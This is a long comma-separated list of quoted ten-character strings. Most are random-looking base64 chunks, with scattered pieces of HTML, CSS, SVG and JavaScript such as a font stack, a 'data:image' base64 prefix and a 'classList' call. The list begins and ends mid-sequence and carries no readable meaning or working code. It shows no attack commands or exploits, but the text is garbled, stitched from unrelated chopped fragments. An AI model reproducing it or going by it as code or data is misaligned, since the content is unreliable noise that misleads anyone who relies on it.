"6Dop6F9hhe", "Um36E837hA", "mdidAdST/R", "nEDqPclcI+", "ir8YTO5BMK", "Fz7vgHhEdL", "ufdUUe8TUS", "H0z9O6MIbc", "LGw6Zcwz1i", "py23buPse/", "c+DVxDPWKG", "GnnnAPqCdk", "MZDe8Sj3sn", "Rcv/mjQ73+", "8vdoqt7VeG", "qOhqetk0Jn", "AE/zvH//y6", "L+MH9bpvAO", "Dol5wvmPh7", "BUQ8AOJs3f", "uL6Hp13w3p", "guDXA+na3y", "93MxAvWJGw", "/KyBSGfadB", "gqCfq3d0h6", "2+buhI1vcW", "zAvXQm8QPC", "cDoS5vyjGo", "1APV4J6esj", "nYlPG5Hm3K", "twT9YoXiHr", "wX9QAAgDvh", "IfvMFwLz6K", "3Be1AMAAC7", "head", "iHRbDHvQ/e", "P1ip9jafmW", "/2HE/6bLhg", "HDIHnMARYz", "3uAVFv8h2K", "B9Q6gnpQB1", "o/5HgHnLQe", "ixfcPwpHcn", "3gHYQ6vICv", "Avn3FzqPcl", "ại: 0s</di", "vkZ1NDR1nQ", "6j3+/q3/uY", "/UKxSBeiUj", "l6g7+0F7nD", "Ym92xk0fI3", "inFP1CutMn", "rc4NmOoV8e", "cLBD1gh2iX", "I6Gpq6TQWd", "kNxWNQLzot", "esVhUS+YF/", "INgBOohhND", "BPygDqdRcA", "gPDVuA0MYy", "RqIfQ94sXC", "9Ry92bEbtT", "e9wFRb/IOi", "ge {\n    w", "MEB6V8Thw5", "jUXAvUW6OH", "otoF7OD+oN", "k9FIxAvUcG", "Q4ATkTUq+w", "+qhYATqPTK", "APaUIqKcZg", "KOoBAOQ8rA", "f1ul9A1Ju4", "x8hQmiafoV", "NWcSNXh3v3", "RqDeIwOop3", "qNdcBNQ7gH", "6BxZPUCZOA", "cI+I6F7yUC", "ZIeo1D4p6S", "bPAj1cMxxB", "SbfIfisKgX", "8e3COii8jD", "zs5HSv/234", "oWHRgAAeBB", "y7y63mXcP6", "e86Col7r+m", "Qb1Mn5Qr/s", "y1nHcUvbTm", "u/ZTPcvKhf", "P6nXfANQL7", "Bf++MuntEr", "xtQzfTjg8O", "NQr+IF63QV", "WCPvV8mHxB", "RL0dd3j1H0", "oh6zYOiXhL", "eI7qUfPs/7", "h9cmqJfPaA", "zOxUJhyHn0", "6JetmgqAfA", "ABNAUhHLIv", "BjlgxUAAGy", "wXtSrDMWTv", "F5Ua/7AaKe", "wh6ol6ot5u", "tEveZBUS+J", "wQjUQwih7x", "6bLhgYcM4M", "C/JLsbAPu1", "7n4mTe7gZg", "(--traffic", "gDWxOIF+uQ", "XlRb+gFRL2", "TiXqVHaJe1", "ChmGnOYiQ8", "9L4B4R0b48", "w3Je1NueF/", "0HHM7+ABKw", "aBedwGoF9z", "KnLduYqTvL", "W4z7x7Ww2D", "pGsOZ", "CcF/W250W9", "urdOb9S1Mv", "SqG9wD6pmM", "FSP07rThE/", "e7Cffodyxu", "EgDqgXpNfl", "C9BdTLZYB6", "DmPPp5T+pk", "7M1aaeYF6s", "zTgLO8P4U7", "G9ovES78Tm", "OYTmL", "UPiHqT71Ac", "hhDvaI/Kb7", "oJ/uZd7sK4", "H7v1Jl/5iR", "6ZwZQT84A6", "gYcM4M58Y5", "/5VGVc6wFj", "RJCwY", "MV2Kh8emnA", "3h4P+Y9X3s", "fm0DtqEUzl", "yxgIh3fi24", "27hHE0X9pw", "jDgOGMdRzV", "sskQUZhAvU", '3" y="3" w', "4lhVBMPYXj", "e6i+EPQ+CH", "110A6gX3sD", "/uYfM/ngP0", "nHaJeaZX5O", "ip+hpxKEUO", "q/5TOxPXn6", "w3Pa+0yc3M", "kLWBOLMWKo", 'ef="data:i', "6wGhb1Nu4Q", "/qf/HzZB1C", "UDUW+YOwzs", "A0fsj5+gGn", "riyMfyzl3U", "BecA8rM6iX", "se/3iPusb4", "I',\n      ", "8h+2H7KtjU", "V4hvUWy//i", "P6tb2BQVFv", "eoAEAdvTnk", "2hx+o5w4H6", "Qb2dDFCvuw", "KY9J0/cu0f", "BrBdST/UA9", "Cod4EdlneI", "div>\n  ", "UIoRM6oA7c", "eZCUG8B9XJ", "FhwxqiXiXs", "HNzDS2N1n2", "kgDKZ", "cAsA4vXQCw", "VRUfS8HLmK", "QxbgdPEGAT", "WuOodBQ/Na", "kUMT0O9BUI", "hlAve4CoF5", "MoF5zIVAPq", "h6zYOiXhL1", "vQXUy/lBva", "lYKEw5jz6e", "xSBeiXjk6H", "9JOpFO0S97", "7FsRlDvTrG", "UE/1Ave4Co", "qLdkECKHzO", "gn6rXeIeoV", "dQ+IepPvUB", "ol73A0Q9Ue", "9boLgHrJPV", "4+/6fIHgqm", "L4B4RUb88Q", "Z//8R/OZeD", "bs+efqz2rz", "DjcnPkfR+J", "6r365v/iv7", "C91gygXtUM", "UZQL8kA9Qo", "qlYygXpLRE", "sBqHdrJb8H", "tDu8R9wAAA", "4REV1RP3wq", "/Uc30BUC+x", " center;\n ", "5t1qRtCZ2J", "0XIWsCYWY8", "2AHEiQtH7y", "8AgDPx8gsA", "hwzgznxjl0", "LbUqc/Jkw7", "nuAH6ilFQD", "MDJ3DEGDHU", "HH2Bc4HDyg", "fE7d0L9PBh", "vavKYcLIvp", "yLzLjAW6KG", "f+aeqDdxh9", "Krobyn/zb0", "dSLdoh63QN", "wHHrBtYxAs", "HgDQwwsEAE", "IEvdvEMKqJ", "x3x79s5yiX", "McuvcnXfqL", "   <mask i", "HPZEW6OHPV", "1HH41/GQr0", "HmwOiXjYo6", "olw2KegCM8", "ESHyQOVaLJ", "/+HPoe79dQ", "QbugGoF9hD", "1II1NOMQL1", "C9XMaVoF5D", "8aQ86Ze/fo", "wI6i2gXs4P", "8dyjq23fZO", "avEAIBViXq", "Y1AvmRb3kk", "zUAgAAh9uM", "sEQnC9QrZI", "Qw6E5syJs+", "vjP8A6tUzg", "MwL1HhlAPe", "4p3YvJvPMO", "0Cp2H8TIEj", "b4AqJfYw8M", "d6o0AvrIck", "qLaBezg/qD", "b4MQOK/YBp", "Z7/wyaE/oh", "ai0C9BdTLZ", "o1z0g6k2+Q", "0ot5JOyQHR", "/c88ioF5gD", "331/eZGnTH", "M3VwCAr3gb", "im2qxgTtYR", "ol2SAeoWLo", "9/nTGKF36/", "dioJ7sZ97t", "6Hel8A9IqK", "eMMEAB7aq7", "Dot7kOxSHR", "zAYNm/vrk+", "G4TnFXwwm9", "QF4z16WE71", "51ia/uVYd7", "Ua95SNRLol", "VD6wAAMBp1", "qP7OHvg3tE", "AX8iHuiXod", "tf3KMO/mM8", "Mvt5f/jx3s", "X/DJCiCQxf", "OiXrZoKgHw", "+MlDznAPK/", "R9yvANOWg9", "NA1KunSX8w", "LBaJesEPU6", "geP2xQEitB", "i3s0q83cYv", "9QrZIB6zUW", "Ub1smkREBw", " / 4\n    )", "r: #fff;\n ", "CX+5UDTkfo", "qHcA9tCq+h", "xf1Ju2wMSj", "/wAFl+Z04u", "Hdf4JZHdYw", "vgTGRRExEq", "OhLv2Uz3Ly", "hm4A6gX2kJ", 'ill="url(#', "38F37gEAQB", "kHAADAbb4S", "YxkO9t2r8K", "ZBHt8EyON3", "B8ip2MUIqf", "wCIHzwhAmT", "/ZRZliqFfG", "CADRP1KjtE", "i3cYeo131A", "XNSjqAQDA8", "bQuXv3BXrY", "r1DKBecxFQ", "z2Hro+D/di", "WIqdhvL3IS", "C9Pw31PBwI", "BvKiXHBL1s", "hJxZxZioJb", "4/N3HDIMV2", "VEvZ47RL1w", "AAA9k7Uq+w", "fgzMMqBfUg", "esG8qNf9Aq", "Co88bvEwAA", "7iQLcp1+Fp", "qBfewCgD1Q", "B6F0yh7N/6", "JeNijqAQC0", "HZXN4zMz3T", "3iOip8vAjW", "qgHAAAQyqg", 'th d="M75.', "hOxisUIIIR", "R4t6mbgHAO", "RlAvyTDvFi", "0nAWMb0xsy", "iO60n8McLn", "wavkZ1NDR1", "t+EX/4TuuF", "uhHpnDGUOY", "HYi3VeveGe", "remove", "YPLoczhie9", "hvbjkTOArD", "qcvobRl/jB", "dEvSTqRTtE", "pUncagvcCR", "lg6IeAABH8", "r3nXfBPSKq", "QBR75hRLxP", "+F07tijBjq", "xmjsk31sO+", "MH1oobPPZg", "DLV/gmFjEL", "9W7sEPW6B0", "/cqyHqJXeI", "n-dr-color", "9TNwDAOBsv", "gHhER3Uk2N", "FwCAAAd+gP", "rJGUC95iKg", "RboIdrBlAP", "1o96q6BwR/", "\n      san", "/KCOolGaBe", "u1mBOyZ2Yy", "Cx7D/7wvas", "0i6mXiHgAA", "d1XtQbXr71", "YStSr7BD1m", "RRCZQ+bgRO", "tkLJyJnAty", "POKAsvxMH9", "mQVEviXrRe", "Mghczj7h8g", "gCGXACexBM", "MAYMSLHz0A", "FdlBPWSDFC", "AdL7iEgAAD", "AeeoX5iG/5", "ZK136Lwfs2", "1APqiX6gXn", "kkOiXjYo6g", "OPdgsC79lM", "EPVEvnRf1k", "++YH9YbDQb", "0Q9boHRL3H", "zUK2QA9boL", "GNQQRG/E29", "kTUq5xvWCz", "MOw7Derl/Y", "Na4J+rtM/8", "US8cFvWCeV", "8Ow8iAAAUO", "dZIF7DDidf", "CepVayLUa+", "qBecF/W6Hy", "sAAOyUF1kA", "PckP1HN9AV", "o1F4J6C6iX", "F9qugpHC7O", "T5BL3bxXgT", "3ovf0MAuEd", "ARcWx", "HXQzs", "6tq9RDRL1G", "NCNRDCB2AP", "6/ynLbdu4+", "7/zAAAAfPB", "4p6oVzkv6h", "W/8evMXO0W", "Df9yRwypyN", "hpwmA0POmQ", "mMfQkK7GFj", "6mlfgeBsNA", "DPfU1yfWg3", "QoOzXxGQOm", "B0KvwA3pNB", "UM9ZYMQuSQ", "gMi3rBvKiX", "UK+5CNRbQL", "7ErhHRFeWB", "HnnfkyBxiD", "m/MI6rdkxP", "UR1EsyQL3C", "HO+Ck9XD1D", "F9hDYgb1dj", "DhqNdAEsEk", "qCeZgTqIYR", "/ovw39yz63", "J8uZCDiZZ5", "    justif", "84oCy/Ewf3", "oVikC9khHU", "zGt4lHvdOf", "yjho3h3qYd", "fhH0O97vrZ", "o-dr-svg-u", "g34vNwL0QO", "F6hCNQrGUG", "UZ8Mk0Zg6B", "wI1LOagHpn", "//ZfxTDvVh", "EP1G5P+CA6", "d/iCIMc+m9", "c2v/F/3L4g", "Ohd5HAvBns", "JerdOb/RqJ", "x8gsA8ABRr", "UK/uT4zvct", "Y1AvOi3qVo", "sv0AAAKxL1", "LbRvNK62ET", "oZoF5zEai3", "wpCbuiXr77", "jmFcEzcxjP", "ne7Mwaeid0", "QgitKRZGhB", "QgGIF6CKFs", "N9SvUvlcMb", "erZX8HpxhQ", "UI+Zu90O9w", "BD1Ju+wGBb", "48LGczQUWO", "AwL7F3O4OG", "6jMfRRM++b", "79YUg3ovf0", "p9AP15Aygn", "QNQLdrzz/j", "u3te1Ose6L", "FA0MIpLKXM", "BAcxj4do3i", "ase64,iVBO", "hh/wlm56lh", "\n  .traffi", "Q8mAAB0u4l", "0rlu4/Xz3L", "AUHgNMT9So", "Kq+lwMXsdl", "lyltsMOXNe", "iki+liBeoU", "6dwkDrHfFG", "HgTvxI4Wfu", "boPiHqTd1g", "THNpmDAFS1", "F0Do265be5", "qETkUMRYuH", "8xuIepm4Bw", "94iIxuVBSj", '" height="', "JS07hLG0Xx", "theIrtNB5T", "3eYi8+5ym3", "BNJxOSSclc", "oBAMzhAQgA", "mBkcp3Hy1n", "ZQb0kA9QrX", "74BqBfYQxI", "PaQAAMKD2O", "+rOeuv/dXf", "gySh3r3b8R", "MzgHrNRUC9", "acroL4IefT", "J+gd8UY3v6", "kPU6xocvYO", "6CHawZQD6j", "6vLiiwV/BI", "BYf/AHgDtX", "OdJr4sWB3s", "JQr2QE9ZKM", "HMOhQfTOJy", "rtZgTsmdmM", "44AgAAqxL1", "v/h1/uUdER", "1hm4A6gX2k", "8WQqhJGtwD", "gTJzSuFsF0", "gXIgfIQQgY", "AB4Ih84AAD", "EPWGLxf1Ju", "jUXAfUOoJ7", "j20HHAqOLm", "F5SDwUjUO+", "1BD9QTykC6", "HTxDBq+g9h", "l73wLPvIO4", 'ht="146">\n', "0B6h3mwFnM", "l/KBe9w1AP", "R6XwL3iIiI", "5CaFex8CCE", "COw7wNP5Ei", "3WU1760PWv", "nk3DAWANUu", "0mti4VAvxW", "4Q5RLxkU9T", "zhie9uwgWe", "71EMuUQwz1", "xI5XJxd1OU", "fuC/SwKcpX", "8WixFCCKGh", "I8Bp9MP1JM", "9QoYhp7kI1", "eUK81A6hXN", "3isD1MtnZN", "vqfDJQ87af", "S85JOplg6I", "bEdf2qi6O8", "eBI0jqyf/g", "4ya8a7mGiH", "95SNRLol60", "JGQ/CjBpw3", "7ol6jXeIes", "CoB7v9ocfq", "bvPsa+3yPu", "uU5s2z2/iT", "DwZi6F6DGI", "HqNc9IOpNv", "dUO4OvavEY", "ve/yl+cy+W", "XUO2mH5KCo", "muKRHsA9Iq", "ZfIDZXj5c4", "0W94PyEX99", "classList", "hNDE9Nf2WB", "ALBDXmAAOD", "BPMwH1EIoT", "Zx4g9T30kD", "33o6vIeB0L", "cObGOvb9Ra", "cI76hWn476", "wjCI7bdt/A", "/9DfkNNTdO", "BSGfadBvbw", "oyhXgfD8JL", "XJ03CQB4YF", "y8mru/ReTe", "ne-block;\n", "UePqcMDhA8", "cGvNlDjAGg", "EP8vjUC/FY", "CB2APYQQGi", "tqBDfstg+u", "QjUA8hNFu8", "LesG8qJccE", "UhL5IGtxb7", "Ug3ov/yrgv", "RM++botO/0", 'ink">\n    ', "ng-left: v", "cnqOPhr/Mh", "flex", "tUYQL1XBqi", "TbvEPUE/Va", "q4ltNa9U76", "jUe/kPhHpf", "+hhzZv9LFP", "Dot6wbyolx", "9w4fx5F9wj", "vZf/g6Hel8", "b05ybYHIRg", "vaofqNdVwL", "HezyvwdBi8", "aE/ohT0nny", "w6JecH5i1M", "/o/3lDzikD", "2g56yh+acv", "0S9JOpFO0S", "b1MOGZfjUX", "FO0S9rgFRr", "UG9jB/UKxS", "OyJHi5Qr5A", "UywYvEfW+I", "U3mIADVj+3", "B0S9yTsshk", "    );\n   ", "D6gn+4F6ZT", "k9OAOvnbt3", "CV9zGGeksG", "AKh+wHIXJm", "/aL9Cn00iX", "gDYwTruiXo", "H9YZuAOoF9", "z8/RwgSPCA", "ToHbUIpvI+", "FR72aV+TsM", "VEviXrRDlG", "89RL2GeVGv", "RlojpdfAcM", "oF8yLeskhU", "dx7/uoO9jw", "cEvWyQVEPg", "/QD9WQ/UK9", "pJb6HwTBQ7", "Hm3O2Pgmdi", "FU+SLHH2Bc", "hD1Os+IOpN", "LFm31eMdQD", "8LGtzg2Y6h", "QBviHqVHaJ", "980P6g2Hg3", "jDxgjq7fqD", "7TcBca4Ace", "HqFS6CejUG", "HmlepfO4Yw", "QQihdv8A9o", "UEP1BPKQLq", "EBfawMYJ6u", "QA/XDKAeUK", "nB+4gc0/Ok", "3jhsOtRDPM", "xYAUAwFPqj", "MoN6mlfgeB", "Q7FIdFveD8", "B8GQum+ez2", "BwDuEPUqO0", "4hA6jXXQDU", "b/W4C9ULFX", "JkDjMGgw59", "/WKn2Np+ZZ", "lsVwS5a2A4", "vxJc8z/oZ1", "d/p3eMcS/E", "L3wAlEPAAD", "AMznpRwAYO", "ZP+N6SMxn9", "MoB5QrzUDq", "YVtuyEPIkc", "0ATrxxwOkK", "APqBfRwKwL", "t0HRL2JO6y", "5/oCoF5iDw", "op6od3Ve1B", "i3pDLyDqTd", "YVFv4w5Rr/", "7qff4yBnub", "Bhekl2MgX3", "div>\n     ", "DbCJzUbpia", "1/ueaFxBVZ", "cniu4BAvUJ", "EC9MwOoJ2c", "fFdlojpRfb", "sWB3sf6JH1", "BUAjUW6CHa", "QjqJRmgXuE", "EHImVWMiVp", "ntO2e/cx9v", "r;\n    tra", "2iZ+mHz/u5", "BlHk3ApKgs", "6JhwoAgCf1", "WiHaJe98BW", "xxA447A6gn", "N3Qkb3+LYj", "Cn5qu8AIAm", "sDc+xAAAcE", "ke: #3e8e4", "IGUK+7AKiX", "C8AHwVQTwO", "8SgoV6KwV6", "o+/z1qgh47", "3g41PsSuEd", "qTb5DcVjUC", "dRLMkC9wgX", "9JGZQbycD1", "Um7zDYljUC", "H/h0Ln/tre", "xxwODm7yd1", "Yfu5/jO7hY", "B56j/cMIP9", "5Afqub4AqJ", "qEUzlnpwEV", "150.89 0.7", "YNuLwcEzr3", "cCJwFkC3ET", "fVyflBv6Aa", "LeleOAIvUQ", "RL1sUNQDAA", "pfY+TgDv2c", "tDBq+RnU0N", "4pCo9yLqRf", "XncBUC+5h4", "BWXxj9C47d", "JFTLoJsRc5", "s+7TRmT5t3", "sT9ZoPi3rv", "GIFjkyBsYD", "GHaUNFDgAv", "iGencIw5Pm", "pXqndpHC4A", "oO9jwEuNT/", "zHUmzbcXu+", "ynMK3S8mnc", "zGHiAfb9rL", "R5+oJ47HKi", "Rvf4tiMoV4", "gCAiyvFPVG", "APSHckB0Kq", "LBEvcoOUa9", "owh6t4lhVB", "NR1MuhMbMq", "oOUa95UNQT", "t597AeBsOm", "hIkTGleLYL", "A2sRV38ost", "AwImJepUdo", "7vrzrYZ7Md", "EdEZstkQUb", "15h3/3X/WU", "kC9khHUSzJ", "Meb0rfb40d", "mXDSGEOvWE", "r7JD1GseFP", "U0qW/mBG4Z", "cLiHoTd1jO", "U/Ua71D1Cs", "XfANQL7CEJ", "53xsAzsTsD", "3LG0bcSOQ3", "IRgU9QAA4F", "BtXkABgF0Q", "y2c0hj5q5n", "ZA7bNLdW8L", "cAAJzNJyEA", "AHbxXf/q9m", "L1SkZQL8kA", "AABH8ZAHAA", "YF6CKHR4oV", "ljAwAu4W3c", "LALUTOwAPs", "vQOwh75Vv8", "QbDgf1gnrY", "rdA0vc4av/", "5wX9bofIOq", "OUa95UNRLo", "XnJBgDYGFG", "67xM1rg4HH", "yCn7h8jpGI", "IdFveC8qNf", "BvXy/sD1vX", "fwhaPyQ4x1", "4nUK+QAeo1", "GoXfJHM7+o", "phZH6mCw78", "k9XMxAPcEP", "o0dol73gKg", "DGUOYOKG5f", "lpBNDveUHx", "QBg2DLuiXq", "XeIeoVxwW9", "xX+udOLiHz", "HqNQ+KeknU", "UK9wEdSrMY", "OGpgZHKdx8", "c17UG3oBUW", "APVeGaBePq", "A1EvE/cAgL", "XXvFK9S+Nw", "wf8x6/uw58", "AQAH5AUHgN", "YHkIDFFUHo", "AABn8dAHAA", "tyz5R4+pww", "omoN7DD9Rz", "kt5dxgDWxO", "wbAVOE8Oo6", "7LZ2J78vS1", "t3m1iDIKb1", "+RAdRTPgTq", "v0d/dUC8+f", "YwQOMocsh8", "bDDhH/YcT/", "HfuQcArMzL", "AVAvUKGYac", "4C115.786 ", "Kv7EzSvVO+", "YIflHaKeqN", "vbrCvfGHoP", "8JziLwaTex", "qDe8XNRb5g", "ol5ySNTLBk", "UC8+frPovw", "g3o7GaBedw", "59Y4qbd8E9", "6T1cMxxBw9", "XQMDJ3DEGD", "D9QQ/UE8pA", "PzM11w4NfE", "LWd/7goD75", "6g3Mi3rxHa", "NSW9u4RxNF", "yBoaD5iQgv", "dDIVBvgR6u", "aph4KIelCi", "O8W7ho3q0x", "1D4p6SdSLz", "HuiXvWAqHe", "SToXi6CqcX", "WANUuyokkY", "gOe6IEC9Qo", "rKH5py+Hk7", "r3GEnUe/1X", "vfgOUW/4cl", "3doh63QOi3", "D1Bvc4XaV+", "N4F6XeIvDK", "zbH36gnjsc", "IMOQ0F91hy", "f4LZXd0wMj", "YOwzsmRb1M", "H1BvfgCGXA", " Ubuntu, C", "HAADwOB+gA", "kAihEPXAPa", "r5zDwAAWIs", "fAPSKKkocP", "6TEiR6cIIn", "UXgXrBPawC", "xHKR615xDx", "gHQP7QojMI", "QjC9xuA48l", "IUU/UK86Le", "PBiH0O/2N/", "vEpB/N79Wc", "9+A5Rr/uAq", "aUIqKcZgXr", "X/1zk+Ef2h", "dqbBIkcK4C", "IMWKoV/efV", "5M1a69E9+v", "0MOH6ef+x+", "M1CtkAPW6C", "Lwxh4oTmfl", "wSz89QwpJz", "wUQfIVCvkA", "oVwISS9Jcw", "FRb/IdisOi", "A7hXbfL3rb", "GhT1AADm8R", "XjX3ixDaeg", "hHRBQjD1+i", "SDwOhIJnhH", "Ue/1X32j/+", "n/tre52g99", "tg+uBzuVLg", "frkKQCN21c", "Fi8XQggZ1Q", "R/CFo/JDjH", "qJRmgXuGCe", "t16ad8lpMP", "gjFx5EUMQi", "64MCviWOoV", "Dw1Frjnqh3", "FYVEvON/41", "dsWxODc6YI", "WznHzo35SR", "lCKinGYF6j", "C9oB6+GY/5", "M8O5cQ7d+5", "T25Onr9WGL", "gfWxNPgurH", "djAv6nW/gK", "DEBDOIQMeQ", "1uIqh3rQhR", "Cr9WvcI8B5", "QOnMMCF5vL", "FrYjFGDPXq", "VGUG9JAPUK", "rCJ1CvlGHI", "a8E7Je+puY", "G9JAPUK1ww", "q7fqD1nf+0", "4fcBH/Lz5E", "C9Wyv5PTjD", "oRyyb9iKnH", "coOUa95UNQ", "0Dot7kO5Tn", "F6hQxDTnMR", "N10wMOCcGc", "8vbs+efqz2", "3s1nmHebi8", "OH/6Aohga2", "CJzUbpian6", "DnNRYac5TZ", "PQAA7oWHRg", "DvJvPMO82F", "aoeKgqHeBH", "Lwf1PsSuEd", "tY14TBgSIn", "xg8ceDCZf5", "fcw8UM1BP8", "fw8T6Q9W72", "jbBWJ", "WMTCtBSv7R", "kSOt7ueGOQ", "9hO7X2yj20", "kfCgCAXRL2", "Q9AIAhvkuv", "9bFDUA+Dee", "t+LOc2/+jW", "WuZicKUzcd", "16NF8qf/8A", "gD7evACAU4", "3AvPopzYf2", "juBzYr6HB7", "xSd/p3eMcS", "XXQDqBfewM", "APcEP1FOKg", "MNqWNTbuEP", "3EPVFvcIfb", "H9YJ62DGO9", "/1uAvXCxV8", "2Y2o+Fd4nH", "vcV7UKw6Le", "Edge", "Bx76D2eAen", "Unvt3wmtid", "1DrDmG462f", "eP/S/9pBza", "0HCD8w/9j4", "vHNhf4HDys", "KDeTgao110", "vZq/I3CbmV", "zgDqNRcB9Q", "xh8ZwoF5SD", "hWHfaVAv7w", "5vd7brZT2c", "4LT9YuL6Hp", "lUS/aIep1D", "WPSvNudMfB", "wAA9PBXcQI", "goo8UqFfIA", "w4nZze5O8m", "HmOULxfiW6", "8x8wL1kCJ+", "AaAeqNfkB/", "JETC7ScbIQ", "ANfws9//f7", "PfEOPGDbxi", "/Zaf4bxr3V", "DF+wUEQRIH", "97gOi3uQdF", "ZMhZbjPkzH", "rNW8cIzSvO", "1y3ZNTGFQ8", "rDot6wbyol", "k15Tjb+cqY", "wFpxg8ceDC", "BlCvuQiodw", "V8x8wL1Xik", "ztEPVGv9Q5", "stg+uBzOGJ", "8YA6r0yQL1", "7iXqZuAcAw", "EC9gh+o5/o", "lLd70svN6V", "DgDGvJsZpX", "2Jd7hYcKao", "1AvcAeEjOo", "qF50W9oQeI", "MdRzVgySh3", "QYchpLjLkL", "unfiS51k/4", "ILEqhXyGgI", "isBcLsVaGe", "erdW8ntwhg", "BeoUMUK+5E", "CkFEO9mr+n", "DD5sAAMAu7", "Z+bBqcQBPo", "60zncGoMck", "WdidwZQT/Z", "/IOi2FRL5g", "VGUC/JAPUK", '<path d="M', "ORBRk0C9Qg", "gNpq3s0/b5", "wRxmufoiYu", "7Rd+4BAADs", "lvKi3PS/qJ", "wVwu36WE83", "zyn+YjC5B8", "NKWw8nZTe5", "DunTcRAHhi", "Fv4g6rYVFv", "zOszL+jqbA", "DOAekC91gy", "nr5WG75g24", "XtWQce+g9n", "NocTgAeRE+", "GwAAeHq1cU", "62EwbMpzsv", "T9wAAgEf44", "jfBdwjIqII", "K9vS8wxg04", "BkW9zXlRb+", "iZ8DAvhDCc", "3AvhnoNDE8", "AQCOqd2EOh", "DGUOYOKFnm", "Czqlf/m23/", "AAjPMgBAMD", "EXp3xWiUQw", "zvEQ0IoWf/", "uqV5vlgUOl", "dYxJUX/P2n", "c5Rb1PiXoA", "oFD43AB8NX", "Q2KegDAbB4", "ALAbol5lh6", "7zoKiXRL1o", "+RwxIOWO+K", "fHQ7+j1nfx", "u4w+oCUU/U", "Ceguol/ODe", "UWB8i0PzkF", "x7ot7gvKgH", "YR/Ol/vMLA", "PCACAMCd6o", "/a4eeMC2jc", "LDqIEBB4P1", "/2P0T08zG+", "wBrInFGA/5", "LcmJnPIfth", "QuiF0uAeUK", "agHpnBlBPz", "QDgPnnzBAC", "iRnU28kA9b", "71b2ScEh2W", "zQzGS", "gc08coBpyN", "gAAeBpR3BP", "vEPVEvdY7R", "BP3RL2Dd2g", "iFyFHisAC+", "jUA8hhPxiE", "HcAwCAx3hx", "6japwD6gn+", "OGeGc+Mcuk", "z0VDAw4Z4Z", "D/zbldB/Lz", "9MoB6yodAP", "o, Oxygen,", "gX3sDKDehk", "l61QOi3s0q", "AAwAN6G/dE", "U++/2c5Rb1", "+Ce/Q0PfIL", "cDED9QQ/UE", "wmtidPX6sN", "D4Ih9Tx6Pi", "1bK/k9OMOA", "vuR51s+4Hh", "7sElCvwQ/U", "q3VrJ78EZB", "4gxCbqNwEn", "kmpiot+MOg", "115.786 3.", "lleKeqLfjD", "TqJVEv2iHq", "/gOTFUIB9e", "f4AFOTNSr7", "6Lexh2iXvc", "01Lyh/h+ZV", "ACFW456oBw", "pTUxlcMJwF", "7d59jH2/3e", "uJ7GAwD9cy", "7BD1ugbXjn", "Kh3gR2Wd4h", "jp9WIC4alA", "Dd1wt6l3pC", "HerWYEnYlN", "7+IF67nCgX", "vVsr+T04w4", "TqRTtEve4B", "OAsfPgBAIA", "rjt/3lHhER", "xQDUu7WS34", "f5eRD/6aMT", "vbM868NB/O", "R1/Rw73Xgo", "qABzGZ7/wy", "EEkQXODWMB", "vUKGaBecxG", "rHWnMJS07h", "xFQ7wDqSRl", "zpQ2Hi7Mbv", "i3vDyo0e9T", "jInqagFkKA", "HzAnBTjHmL", "c1AvqYcdYk", "gbqJfQgGIF", "nmf9jOshMZ", "sAqJfcw8UM", "3AEAwAQjcU", "8CaJeJu4BA", "QMoF5zEVDv", "AdQD6rVmAP", "px8c9Tv6oE", "pX4HgbD5u3", "ihRmlwD6g3", "6E3roDAXqB", "DqKd8CNSzG", "+rn/MbqHh3", "vD/H8du/DN", "gh01Rvur0/", "mb17GVvkoN", "OA0ZY69Tl5", "7gXrdRfGHo", "EzyMas/GsW", "2Qb18RmPoo", "xX3RL0Ddrj", "JecV7U6z4k", "YyuEE4Kuf9", "QiopxmBegi", "TPiQG8MxlC", "JecugiUS84", "N3QDUC+whM", "+zvwBEpxAi", "F4hA9RrLgT", "ell, 'Open", "Cod2OHqNc9", "D13MFAvoQf", "KTy3UfLWcC", "RJ6EIxAPYQ", "hkP+w/wYPm", "JzmB1bfudd", "COJ0W9TNwD", "56UZAODJRL", "Yu51Bw9eoj", "RV/sQh16m/", "D05A6infAj", "OMsG5kW1wt", "Kfg/OMKBeU", "9TQjUA8htL", "QStNOAc7US", "Evc47RL3SK", "G15+hKhXnv", "cXMQVgAQ2t", "lQ1EuiXnRe", "v9uP4jb2Hr", "nQxQr7sA1A", "qomfdN0enf", "QL1cBqjXXQ", "ACcxScfAAA", "MzPdMGBXxP", "gkWOvIHhoD", "k9OMOAekE9", "F3u/4TwGy9", "KAL1SkZQL8", "O7jl407vBY", "jT83Uccwro", "fYHZXN4zMz", "d3j1ZELzdt", "eQeBEPqefR", "AeAi/ncv/u", "aw4x3NtvLf", "pjhGPa3QvH", "pKd6ZIReAP", "3AMAqHvxYw", "3j8jdTjR39", "1GseEvWSqB", "YmI/8JXEPA", "LqnfNOHSMu", "Q0D9PBnk7r", "1ugdmR71Xf", "cBgwpJxpT5", "RuDeOpw70Y", "yyyLlhLADq", "d/DPkNBkYc", "qTd1gMi3rB", "TQTqFTJAve", "EkEkfcI8Bp", "0FoF5wDysz", "gcFsDtGhh1", "MPGBOod7Z/", "IYTQd4sFFC", "2MkC97gJQL", "DsN6uX9get", "+xP2LuZdzv", '_content" ', "3/acwKoa0M", "PnwAAwI0Pc", "ej/ouMMYNO", "wAaIepUdol", "vXFP1Dtwh8", "2YM9eoYk6D", "r+hPiu96TT", "uUdol7VoKg", "yXcoDot6wf", "IAHCuX/6RL", "KHzDGGekV/", "DAEZ4kQBgF", "Cv5u+pgZHW", "p !importa", "YWfufeRqJc", "447A6gn+4F", "+YH825NEbh", "YmY/3BlAPd", "4R0YX0m7/3", "wD1Ent4mIF", "eMdQDcQCAx", "wDUC+whCQD", "G5EiLIBMOA", "/KuNIBxrL/", "N40ruLYFvo", "TUO3GH5LCo", "5y22GnDkvQ", "MYxq4iEMZb", "ZYeo1zwk6i", "e5DsUh0W94", "oEtRL3yH/9", "g6IeAMA1eC", "7mr5h5gXrI", "3SZ76a6Xhd", "Owz804pAZ6", "hzOGAAh+Rx", "6ZkxORkzCF", "Wu34WXusuY", "KBe9w1AvcA", "hedFvaEHiH", "KgHqaEaiHd", "gnjscqJfQg", "wOYg1btQDg", "VGvskPUax4", "4OqjACg9zb", "7ysXv3cuz6", "hRORMwH+hN", "Uq+wQ9ZoHR", "BC2+uvVP6b", "tYxAscuQND", "4CoN3mHxbC", "+OfGrEf+/1", "IpvI+ToLqN", "uAPWCe1iZQ", "eIGoJ+o1zY", "GvNAOpVzUA", "l9zDxQzUE/", "XPk1GMj8d2", "ftEPW6B0S9", "XFoN7Lf0AT", "0JAD6r31g3", "Hv94j7rDdC", "p5T+pkYqCf", "7xKPeye+5H", "QuicPNMYZ6", 